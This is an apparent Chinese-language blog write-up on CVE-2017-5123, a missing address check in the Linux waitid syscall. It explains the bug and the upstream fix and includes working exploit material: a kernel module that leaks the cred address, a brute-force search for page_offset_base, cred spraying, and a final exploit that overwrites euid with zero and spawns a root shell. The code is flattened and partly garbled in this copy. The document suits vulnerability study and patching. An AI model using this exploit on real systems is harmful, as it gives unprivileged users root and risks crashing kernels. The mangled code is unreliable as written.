本文最后更新于:2025年4月21日 凌晨
今晚别睡太死.jpg
0x00.一切开始之前 waitid 系统调用 waitid 是 Linux 中的一个系统调用,该系统调用与 wait 系统调用相类似,用以获取一个进程的状态改变
原型如下:
1 2 3 int waitid (idtype_t idtype, id_t id, siginfo_t *infop, int options) ;
idtype :用以指定等待的子进程类型:P_PID(等待特定进程)、P_PGID(等待特定进程组)、P_ALL(等待任意子进程)id :等待的子进程 pidinfop:该结构体用以存储 waitid 获取到的子进程相关信息,可以理解为 waitid 对返回值的补充options :指定获取的子进程类型(正常终止、因信号暂停…)
其中 siginfo_t 结构体定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include <sys/siginfo.h> union sigval {int sival_int;void *sival_ptr;typedef struct {int si_signo;int si_code;union sigval si_value ;int si_errno;pid_t si_pid;uid_t si_uid;void *si_addr;int si_status;int si_band;siginfo_t ;
更多信息参见这里
漏洞成因 在 waitid 向 infop 中写入数据时未对其地址进行检查,导致用户可以传入一个内核空间中的地址,从而非法向内核空间写入数据
漏洞影响版本 Linux v4.13~4.14-rc5。Linux v4.14-rc5 和 Linux v4.14.1已修补,Linux v4.14-rc4未修补
昙花一现的一个漏洞,信息甚少,而且说实话不是很好利用…
0x01.漏洞分析 Pre.用户空间与内核空间的数据传递 通常情况下使用函数 put_user() / get_user()或是 copy_from_user() / copy_to_user() 等在用户空间与内核空间之间复制数据,而完成这样的操作我们需要完成:
而 waitid 系统调用需要向用户空间上多次写入数据(siginfo_t),为了避免额外的开销,自内核 4.13 版本起使用 unsafe_put_user() 来向用户空间写入数据,从而避免多次检查/开关保护造成的额外开销
该宏定义于 /arch/x86/include/asm/uaccess.h,其中有段说明如下:
1 2 3 4 5 6 7 8 9 10 11 12 #define unsafe_put_user(x, ptr, label) \ __put_user_size((__typeof__(*(ptr)))(x), (ptr), sizeof(*(ptr)), label)
即正常情况下使用时我们不仅要使用 access_ok() 检查用户空间地址合法性 ,还需要使用 user_access_begin() 与 user_access_end() 以完成 SMAP 保护的关/开 工作
这个宏最后展开为宏 __put_user_goto,使用内联汇编赋值,出错则跳转到 label 处
1 2 3 4 5 6 7 8 9 10 11 #define __put_user_goto(x, addr, itype, ltype, label) \ asm_volatile_goto("\n" \ "1: mov" itype" %0,%1\n" \ _ASM_EXTABLE_UA(1b, %l2) \ : : ltype(x), "m" (__m(addr)) \ : : label)
access_ok:检查地址合法性 宏 access_ok() 用以检查一个 应当指向用户空间的指针 是否合法,即其所指向的这块区域是否超出了用户空间的范围,定义如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 #define access_ok(type, addr, size) \ ({ \ WARN_ON_IN_IRQ(); \ likely(!__range_not_ok(addr, size, user_addr_max())); \ })
主要就是验证从 addr 到 addr + size 这段空间是否属于用户空间,因为使用频率较高所以定义成一个宏
代码分析 waitid 系统调用的代码很短,位于源码目录 kernel/exit.c 中,如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 SYSCALL_DEFINE5(waitid, int , which, pid_t , upid, struct siginfo __user *,int , options, struct rusage __user *, ru)struct rusage r ;struct waitid_info info =0 };long err = kernel_waitid(which, upid, &info, options, ru ? &r : NULL );int signo = 0 ;if (err > 0 ) {0 ;if (!err) {if (ru && copy_to_user(ru, &r, sizeof (struct rusage)))return -EFAULT;if (!infop)return err;0 , &infop->si_errno, Efault);short )info.cause, &infop->si_code, Efault);return err;return -EFAULT;
我们可以看到的是,在其使用 unsafe_put_user() 之前使用了 user_access_begin() 关闭 SMAP 保护,一系列赋值结束之后又使用 user_access_end() 关闭了 SMAP 保护,看起来一切都没有问题,但是在这一系列的操作之前并没有使用 access_ok 宏检测传入的地址的合法性 ,由此若是用户传入一个内核空间的地址,则可以非法向内核空间中写入数据
0x02.漏洞利用 观察 waitid 的源代码,我们发现在起始时将局部变量 signo 设为0,后面又调用了 unsafe_put_user(signo, &infop->si_signo, Efault) ,若我们传入内核空间地址则可以通过这一语句向内核空间内写一个 0
我们不难想到的是:若是我们能够将当前进程的 cred 结构体中的 euid 更改为 0,我们便能够获得 root 权限
poc 我们通过如下内核模块向进程提供其 cred 结构体的 euid 成员在内核空间中的地址:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 #include <linux/module.h> #include <linux/kernel.h> #include <linux/init.h> #include <linux/fs.h> #include <linux/device.h> #include <linux/uaccess.h> #define DEVICE_NAME "a3device" #define DEVICE_PATH "/dev/a3device" #define CLASS_NAME "a3module" static int major_num;static struct class * module_class =NULL ;static struct device * module_device =NULL ;static struct file * __file =NULL ;struct inode * __inode =NULL ;static ssize_t a3_module_read (struct file * __file, char __user * user_buf, size_t size, loff_t * __loff) ;static struct file_operations a3_module_fo =static int __init kernel_module_init (void ) 0 , DEVICE_NAME, &a3_module_fo);NULL , MKDEV(major_num, 0 ), NULL , DEVICE_NAME);0 );0666 ;NULL );return 0 ;static void __exit kernel_module_exit (void ) 0 ));static ssize_t a3_module_read (struct file * __file, char __user * user_buf, size_t size, loff_t * __loff) char buf[0x10 ];int count;long long *)buf) = (long long *) &(current->real_cred->euid);8 );return count;"GPL" );"arttnba3" );
测试用 POC 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 #include <stdio.h> #include <sys/wait.h> #include <sys/types.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <fcntl.h> #include <sys/ioctl.h> #include <errno.h> int main (void ) int fd = open("/dev/a3device" , O_RDONLY);long long ptr[0x10 ];8 );1 );printf ("0x%p" , ptr[0 ]);int pid = fork();if (pid == 0 )2 );exit (-1 );else if (pid > 0 )0 ] - 0x10 , WNOHANG );if (getuid() == 0 )puts ("done!" );"/bin/sh" );else puts ("failed!" );
可以看到,当我们运行 poc 后,其 euid 通过 waitid 的漏洞被更改为 0,之后我们便成功地获得了 root 权限
提权 虽然我们能够通过 waitid 中的 unsafe_put_user(0, &infop->si_errno, Efault) 这一语句向内核空间内写一个 0,但是我们并不能够直接获得当前进程的 cred 在内核空间中的地址,这也令这个漏洞难以被很好地利用
那么若是需要完成提权,我们首先就需要找到当前进程的 cred 在内核空间中的地址
Pre.线性映射区 (direct mapping area) 众所周知,64 位下 Linux 的虚拟内存空间布局如下:
其中有一块区域叫 物理地址直接映射区(direct mapping area),这块区域的线性地址到物理地址空间的映射是线性连续的
在 32 位下这块区域叫低端内存,内核空间起始的 896 M 直接映射到物理内存的 0 ~ 896M
64 位下好像没有低端内存这个概念了,但是 DMA 这个区域的概念还是存在的,kmalloc 便从此处分配内存,这块区域的起始位置称之为 page_offset_base
vmalloc 则从 vmalloc/ioremap space 分配内存,起始地址为 vmalloc_base,这一块区域到物理地址间的映射是不连续的
爆破 page_offset_base 让我们重新将目光放回 waitid 这个系统调用的代码,我们知道 unsafe_put_user 类似于 copy_from_user,在访问非法地址时并不会引起 kernel panic,而是会返回一个错误值 ,由此我们便能够用来爆破 page_offset_base 的地址 ——包括 cred 在内的通过 kmalloc 分配的 object 都在线性存储区域内,而这个区域的起始地址便是 page_offset_base
我们可以输入任意地址到 waitid 中,若未命中则 waitid 将返回 -EFAULT,否则说明我们成功命中了有效地址
page_offset_base 在未开始 KASLR 时的基址为 0xffff888000000000,我们由此开始以 0x10000000作为尺度进行爆破
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 #include <stdio.h> #include <sys/wait.h> #include <sys/types.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <fcntl.h> #include <sys/ioctl.h> #include <errno.h> int main (int argc, char **argv) size_t page_offset_base = 0xffff888000000000 ;int retval;while (1 )int pid = fork();if (pid == 0 )exit (-1 );else if (pid > 0 )printf ("trying: %p\n" , page_offset_base);if (retval >= 0 )break ;0x10000000 ;printf ("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at:\033[0m%p\n" , page_offset_base);
爆破需要的时间还是在可以承受的范围内的
预测 cred 所在位置 还是使用之前的驱动,我们现在将尽可能多地在内核空间喷射 cred 结构体,并观察其位置:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <sys/wait.h> #include <sys/types.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <fcntl.h> #include <sys/ioctl.h> #include <syscall.h> #include <errno.h> int main (void ) int fd = open("/dev/a3device" , O_RDONLY);long long ptr[0x10 ];size_t page_offset_base = 0xffff888000000000 ;int retval;while (1 )int pid = fork();if (pid == 0 )exit (-1 );else if (pid > 0 )printf ("trying: %p\n" , page_offset_base);if (retval >= 0 )break ;0x10000000 ;printf ("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at:\033[0m%p\n" , page_offset_base);while (1 )int pid = fork();if (pid == 0 )8 );printf ("[*] cred: %p\n" , ptr[0 ]);100 );
观测结果如下:
我们可以发现分配出来的 cred 都在 page_offset_base + 0x10000000 往后的位置,这为我们利用该漏洞改写 cred 结构体的 uid 提供了可能性
经笔者多次实验,从 page_offset_base + 0x50000000 开始往后的位置是出现 cred 结构体_可能性比较大的位置_
喷射大量 cred,内核空间遍历写 0 那么我们现在有一个绝妙的思路——我们可以先在内核空间喷射足够多的 cred 结构体,随后利用 CVE-2017-5123 从 page_offset_base + 0x50000000 开始往后以 0x10 为尺度写 0,总能够在我们喷射的诸多 cred 中命中一个
最终的 exp 如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 #define _GNU_SOURCE #include <stdio.h> #include <sys/mman.h> #include <sys/wait.h> #include <unistd.h> #include <string.h> #include <stdlib.h> #include <sys/stat.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/types.h> #include <sys/syscall.h> #include <errno.h> #include <asm/unistd_64.h> #include <sched.h> #include <pthread.h> int dev_fd;void child_process (void ) int euid;cpu_set_t mask;0 ,&mask);0 ,sizeof (mask),&mask);while (1 )if (!euid)puts ("[+] Successfully get the root!" );0 , 0 , 0 );0 , 0 , 0 );"/bin/sh" );return ;100000 );int main (void ) size_t page_offset_base = 0xffff888000000000 ;size_t cur_attack_addr;int retval;cpu_set_t mask;0 ,&mask);0 ,sizeof (mask),&mask);"/dev/a3device" , O_RDONLY);while (1 )int pid = fork();if (pid == 0 )exit (-1 );else if (pid > 0 )if (retval >= 0 )break ;0x10000000 ;printf ("\033[32m\033[1m[+] Successful found the \033[0mpage_offset_base\033[32m\033[1m at: \033[0m%p\n" , page_offset_base);puts ("\033[34m\033[1m[*] start cloning child process...\033[0m" );for (int i = 0 ; i < 2000 ; i++)void *child_stack = malloc (0x1000 ); int pid = clone(child_process, child_stack, CLONE_VM | CLONE_FS | CLONE_FILES | CLONE_SYSVSEM | SIGCHLD, NULL );if (pid == -1 )puts ("\033[31m\033[1m[x] failed to create enough child process!\033[0m" );exit (-1 );puts ("\033[34m\033[1m[*] start finding child process...\033[0m" );for (size_t i = 0 , cur_attack_addr = page_offset_base + 0x6f500000 ; 1 ; i++)if (i > 23 )0 ;0x1000 ;printf ("\033[34m\033[1m[*] Attacking the: \033[0m%p\n" , cur_attack_addr + i * 176 );0 , cur_attack_addr + 4 + i * 176 , WNOHANG );0 , cur_attack_addr + 20 + i * 176 , WNOHANG );
不过这种方法纯靠猜测 cred 在内核地址空间中可能的位置并进行爆破 ,因此成功的机率并不是特别的高,且因为爆破过程中会覆写多个无关的内核数据结构,很容易造成 kernel panic,因此这个漏洞并不是特别容易进行利用
0x03.漏洞修复 这个漏洞修复的方式比较简单,只需要将缺失的 access_ok() 宏添加到 waitid 系统调用中即可,Kees Cook 提交的 commit 便是如此修复的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 @@ -1610,6 +1610,9 @@ SYSCALL_DEFINE5(waitid, int, which, pid_t, upid, struct siginfo __user *,+ if (!access_ok(VERIFY_WRITE, infop, sizeof(*infop))) + goto Efault; + @@ -1735,6 +1738,9 @@ COMPAT_SYSCALL_DEFINE5(waitid,+ if (!access_ok(VERIFY_WRITE, infop, sizeof(*infop))) + goto Efault; +




